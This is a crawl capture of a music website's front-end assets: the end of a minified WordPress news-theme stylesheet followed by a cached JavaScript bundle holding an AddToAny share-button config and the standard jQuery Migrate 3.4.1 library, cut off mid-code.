ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.img-link{display:block;width:100%;height:100%;position:absolute;z-index:4}.img-link:focus{border:2px solid #0027ff}.thumb-overlay{position:relative}.thumb-overlay::before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.thumb-overlay::before{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),to(rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent 50%,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,transparent 50%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.8) 100%)}.thumb-overlay:hover::before{background-color:rgba(0,0,0,.2)}.top-right-icon{position:absolute;top:5px;right:5px;width:30px;height:30px;text-align:center;line-height:30px;z-index:3;background:#2196F3;color:#fff;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition-duration:0.4s;-ms-transition:all 0.4s ease}.format-image .top-right-icon{background:#7f87de}.format-gallery .top-right-icon{background:#f89d2b}.format-quote .top-right-icon{background:#ff8763}.format-audio .top-right-icon{background:#7e40b6}.top-right-icon .svg-icon{width:14px;height:14px;display:inline-block;vertical-align:middle}.img-hover-scale:hover .top-right-icon,.img-hover-slide:hover .top-right-icon{margin-top:-3px;-webkit-box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition-duration:0.4s;-ms-transition:all 0.4s ease}.article-content-center{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.article-content-overlay{position:absolute;bottom:0;left:0;right:0;padding:2rem 1.5rem;z-index:5;width:100%}.post-thumb-categories .article-content-overlay{top:40%;text-align:center}.theme-article-content{margin-top:1.5rem}.widget-title,.block-title-wrapper{margin-bottom:2rem;position:relative;width:100%}.widget-title:before,.block-title-wrapper:before{content:"";display:block;position:absolute;left:0;right:0;bottom:6px;top:6px}.footer-widgetarea .widget-title:before{background:rgba(0,0,0,.25)}.footer-widgetarea .widget-title span::after{border-left:33px solid #272727}.widget-title span,.block-title-wrapper .block-title{padding:1px 22px 0 23px;display:inline-block;color:#fff;position:relative;line-height:35px;font-size:1.8rem;margin:0}.widget-title span{background:#ff0036}.block-title-wrapper .block-title{background:#052961}.widget-title span::before,.block-title-wrapper .block-title::before{content:"";position:absolute;top:0;z-index:5;border-top:36px solid transparent;right:-31px}.widget-title span::before{border-left:31px solid #ff0036}.block-title-wrapper .block-title::before{border-left:31px solid #052961}.widget-title span::after,.block-title-wrapper .block-title::after{right:-40px;content:"";top:0;position:absolute;z-index:2;border-top:36px solid transparent;border-left:34px solid}.block-title-wrapper .block-title::after{border-left-color:#fff}.block-title-wrapper .theme-heading-controls{float:right;font-size:18px;padding:0;line-height:35px;background:#052961;position:relative;color:#fff}.widget .block-title-wrapper .theme-heading-controls{position:absolute;right:0;top:0}.block-title-wrapper .svg-icon{fill:currentColor;width:18px;height:18px;display:inline-block;vertical-align:middle}.theme-heading-controls .view-all-link{color:#fff;display:flex;font-size:12px;text-transform:uppercase;word-spacing:1px}.theme-heading-controls .view-all-link .view-all-icon{padding-left:6px;padding-right:6px}.theme-heading-controls .view-all-link .view-all-label{background:#052961;padding-left:12px;padding-right:12px}.content-list{margin-bottom:20px}.tab-contents .content-list{margin-bottom:10px}.content-list:last-child{margin-bottom:0}.theme-ticker-area{margin-bottom:1.5rem}.ticker-title{font-size:3.2rem;font-weight:700;line-height:1.2}.ticker-title .ticker-title-label{animation:theme-blinking-circle 1.5s ease-in-out infinite}.ticker-controls{margin-top:15px}@keyframes theme-blinking-circle{0%,100%{opacity:0}40%,70%{opacity:1}}.ticker-content{position:relative}.ticker-control{display:none}.ticker-control.pp-button-active{display:inline-block}.theme-tags-area{margin-bottom:1.5rem;padding-top:1.5rem}.theme-tags-area .tags-area,.theme-ticker-area .ticker-area{position:relative}.theme-tags-area .tags-area:after,.theme-ticker-area .ticker-area:after{content:"";display:block;height:10px;background:repeating-linear-gradient(180deg,#e5e8ea,#e5e8ea 1px,transparent 1px,transparent 4px);width:100%;margin-top:1.5rem}.twp-single-layout-2 .theme-tags-area{margin-bottom:0}@media (min-width:992px){.tags-area .tags-title,.tags-area .tags-content{display:inline-block;vertical-align:middle}}.theme-tags-area .tags-area .tags-title{position:relative;padding:0 1.6em;line-height:3em;margin-right:1.5rem}.theme-tags-area .tags-area .tags-title:after{content:'';position:absolute;top:12px;right:-16px;border-style:solid;border-width:.7em;border-color:transparent;width:.7em}@media (max-width:991px){.theme-tags-area .tags-area .tags-title{margin:0 auto 2rem;text-align:center}.tags-area .tags-content .tags-title-label{margin-bottom:.5rem}.theme-tags-area .tags-area .tags-title:after{left:0;right:0;top:100%;margin:0 auto}}.tags-area .tags-content .tags-title-label{display:inline-block;padding:4px 6px;font-size:12px;font-weight:500;-webkit-transform:skew(-7deg);-moz-transform:skew(-7deg);-o-transform:skew(-7deg);-ms-transform:skew(-7deg);transform:skew(-7deg)}.tags-area .tags-content .tags-title-label span{-webkit-transform:skew(7deg);-moz-transform:skew(7deg);-o-transform:skew(7deg);-ms-transform:skew(7deg);transform:skew(7deg);display:inline-block;font-weight:700;text-transform:uppercase;font-size:1rem}.tab-news-article .data-bg{float:left;height:130px;width:150px}.tab-news-article .article-content{display:flex;flex-wrap:wrap;align-items:center;list-style:none;position:relative;padding:1rem}.tab-news-article .article-content .entry-title{width:100%}.tab-posts{display:flex;justify-content:flex-end}.tab-posts a{color:#fff;text-decoration:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;font-size:12px;text-transform:uppercase;padding:0 10px;position:relative;vertical-align:top}.tab-posts a:after{content:'';position:absolute;top:100%;left:50%;margin-left:-4px;width:0;height:0;border:4px solid transparent;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.tab-posts a.active-tab,.tab-posts a:hover,.tab-posts a:focus{background:#ff0036;color:#fff;border:0}.tab-posts a.active-tab:after,.tab-posts a:hover:after{border-top-color:#ff0036}.error-block-heading{padding-top:100px;padding-bottom:0}.error-block-middle{background-color:rgba(0,0,0,.052);padding-top:4rem;padding-bottom:4rem}.theme-ajax-loader{width:20px;height:20px;position:relative;animation:loader08 1s ease infinite;top:50%;margin:-46px auto 0 auto}@keyframes loader08{0%,100%{box-shadow:-13px 20px 0 #0027ff,13px 20px 0 rgba(0,82,236,.2),13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 rgba(0,82,236,.2)}25%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 #0027ff,13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 rgba(0,82,236,.2)}50%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 rgba(0,82,236,.2),13px 46px 0 #0027ff,-13px 46px 0 rgba(0,82,236,.2)}75%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 rgba(0,82,236,.2),13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 #0027ff}}.loadmore-area{text-align:center;margin-bottom:30px}.loadmore-area .btn-loadmore{min-width:200px}.tab-contents{display:none}.tab-contents.content-loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tab-contents.content-active{display:block}@media (max-width:767px){.tab-contents .column-row{width:100%;margin:0 auto}.tab-contents .column-row .column{padding-right:0;padding-left:0}}.js .show-js{display:block!important}.js .hide-js{display:none!important}.no-js .show-no-js{display:block!important}.no-js .hide-no-js{display:none!important}.theme-header.header-overlay-enabled .header-site-branding{color:#fff}.theme-header.header-overlay-enabled.data-bg:after{background:-webkit-linear-gradient(top,transparent,#000);background:-moz-linear-gradient(top,transparent,#000);background:-o-linear-gradient(top,transparent,#000);background:linear-gradient(top,transparent,#000);position:absolute;content:"";width:100%;height:100%;left:0;top:0}.no-title-tab .column-7 .block-title-wrapper{border:0;padding:0;margin:0}.no-title-tab .column-7 .block-title-wrapper:before{content:none;display:none}.no-title-slide.no-title-tab .theme-slider-block{margin-top:35px}.theme-slider-wrapper{display:block;width:100%}.format-audio .twp-content-audio .wp-block-audio{margin:0 auto}.entry-content .wp-block-audio{padding:20px;border:2px solid rgba(0,0,0,.05)}.wp-block-audio audio:hover,.wp-block-audio audio:focus{outline:none}@media screen and (-webkit-min-device-pixel-ratio:0){.twp-content-audio,.entry-content .wp-block-audio{background:#f0f3f4}}@media not all and (min-resolution:.001dpcm){@media{.twp-content-audio,.entry-content .wp-block-audio{background:#393939}}}@-moz-document url-prefix(){.twp-content-audio,.entry-content .wp-block-audio{background:#181818}}.twp-content-video{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:opacity ease .2s;transition:opacity ease .2s}.twp-content-video .entry-video{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.twp-content-video .entry-video:before{content:"";display:table;-webkit-box-sizing:border-box;box-sizing:border-box;width:0;height:100%}.twp-content-video .entry-video.theme-ratio-default:before{padding-bottom:66.66667%}.twp-content-video .entry-video.theme-ratio-square:before{padding-bottom:100%}.twp-content-video .entry-video.theme-ratio-portrait:before{padding-bottom:150%}.twp-content-video .entry-video.theme-ratio-landscape:before{padding-bottom:75%}.twp-content-video .entry-video .theme-video-panel{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.twp-content-video .entry-video .twp-video-control-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:10px;top:10px;z-index:10}.twp-content-video .entry-video iframe,.twp-content-video .entry-video video{position:absolute;top:50%;left:50%;max-width:unset;margin:auto;-webkit-transition:opacity .5s;transition:opacity .5s;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:200%!important;height:200%!important}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video.theme-ratio-default:before{padding-bottom:100%}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video iframe{width:250%!important;height:250%!important}.twp-video-control-buttons .theme-video-control{border:0;color:#fff;width:32px;height:32px;margin-left:2px;margin-right:2px;padding:0}.entry-video .twp-video-control-buttons .svg-icon{width:16px;height:16px}.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.theme-topbar .top-nav-date{color:#fff}.theme-tags-area .tags-area .tags-title:after{border-left-color:#ff0036}@media (max-width:991px){.theme-tags-area .tags-area .tags-title:after{border-left-color:transparent;border-top-color:#ff0036}}.entry-meta .entry-meta-categories>a:nth-child(7n+2),.tags-area .tags-content .tags-title-label:nth-child(7n+2){background-color:#4caf50}.entry-meta .entry-meta-categories>a:nth-child(7n+3),.tags-area .tags-content .tags-title-label:nth-child(7n+3){background-color:#7952b3}.entry-meta .entry-meta-categories>a:nth-child(7n+4),.tags-area .tags-content .tags-title-label:nth-child(7n+4){background-color:#03a9f4}.entry-meta .entry-meta-categories>a:nth-child(7n+5),.tags-area .tags-content .tags-title-label:nth-child(7n+5){background-color:#9C27D9}.entry-meta .entry-meta-categories>a:nth-child(7n+6),.tags-area .tags-content .tags-title-label:nth-child(7n+6){background-color:#8bc34a}.entry-meta .entry-meta-categories>a:nth-child(7n+7),.tags-area .tags-content .tags-title-label:nth-child(7n+7){background-color:#ed553f}.trending-news-main-wrap,.header-searchbar-inner,.offcanvas-wraper,.booster-block .be-author-details .be-author-wrapper{background-color:#dcd9e2;box-shadow:0 0 2rem 0 rgba(0,0,0,.1)}.widget-title:before,.block-title-wrapper:before,.floating-nav-arrow,.post-navigation,.posts-navigation,.be-author-content,.be-author-content .be-author-wrapper,.site-content .booster-reactions-block,.site-content .post-content-share .share-media-nocount,.twp-icon-holder .twp-social-count{background-color:#e2e2e2}.wp-block-search .wp-block-search__input,.offcanvas-main-navigation li,.offcanvas-main-navigation .sub-menu,.offcanvas-main-navigation .submenu-wrapper .submenu-toggle,.theme-block-archive{border-color:rgba(0,0,0,.1)}.ticker-controls .slide-btn .svg-icon,.navbar-controller .navbar-control-label,.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.theme-topbar .top-nav-date,.menu-description,.navbar-controller .navbar-control-icon,.trending-news-main-wrap #trending-collapse,.author-widget-details .author-social-profiles .svg-icon,.entry-meta .entry-meta-categories>a,.post-thumb-categories:hover .category-title span,.post-thumb-categories:focus .category-title span,.theme-heading-controls .view-all-link:hover .view-all-label,.theme-heading-controls .view-all-link:focus .view-all-label,.entry-meta .entry-meta-categories>a:nth-child(7n+1),.tags-area .tags-content .tags-title-label:nth-child(7n+1){background-color:#ff0036}.menu-description:after{border-top-color:#ff0036}.navbar-controller .navbar-control-label{background-color:#000}.post-content-wrap .twp-share-title{margin-top:2rem}.theme-block.related-posts-area{margin-top:4rem}@media (max-width:575px){.theme-block.related-posts-area .data-bg{height:100px}}.custom-header-media{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;overflow:hidden}.custom-header-media .wp-custom-header{position:relative;padding-top:70%;height:0}.custom-header-media iframe,.custom-header-media video{position:absolute;bottom:30%;left:0;width:100%!important;height:100%!important}.theme-page-header{background-color:#f2f2f2;padding-top:6rem;padding-bottom:6rem;border-top:.0625rem solid rgba(0,0,0,.1);border-bottom:.0625rem solid rgba(0,0,0,.1)}.singular-main-block{border-top:.0625rem solid rgba(0,0,0,.1)}figure.wp-block-gallery.slick-slider .slick-track,figure.wp-block-gallery .blocks-gallery-grid.custom-slick .slick-track{display:flex}figure.wp-block-gallery.slick-slider .slick-track .slick-slide,figure.wp-block-gallery .blocks-gallery-grid.custom-slick .slick-track .slick-slide{display:flex;height:auto;align-items:center;justify-content:center}.wp-block-gallery.columns-1:not(.has-nested-images),.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider,.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider li.blocks-gallery-item.slick-slide{display:block}.widget-title:before,.block-title-wrapper:before,.widget-title:after,.block-title-wrapper:after{content:"";display:table;clear:both}.rtl .slide-btn,.rtl .post-navigation .arrow{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.twp-ajax-post-load,.twp-ajax-auto-load{position:relative}.twp-ajax-post-load>hr,.twp-ajax-auto-load>hr{border:0;height:1px;background-color:rgba(0,0,0,.1);margin-top:3rem;margin-bottom:3rem}.twp-ajax-post-load>.twp-loading-button,.twp-ajax-auto-load>.boundlessnews-auto-pagination{background-color:#ff0036;color:#fff;display:block;position:absolute;top:60%;left:50%;transform:translate(-50%,-50%);padding:10px 15px;border-radius:0;min-width:180px;text-align:center}.twp-ajax-post-load>.twp-loading-button.twp-no-posts,.twp-ajax-auto-load>.boundlessnews-auto-pagination.twp-no-posts{background:#e9395e;cursor:not-allowed}@media screen and (min-width:992px){.twp-ajax-post-load>hr,.twp-ajax-auto-load>hr{margin-top:6rem;margin-bottom:4rem}}

--- FILE ---
content_type: application/javascript
request_url: https://nathanmusic.ca/wp-content/cache/min/1/0397b3de3a698f3d50c845566d2d8a46.js
body_size: 54577
content:
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof 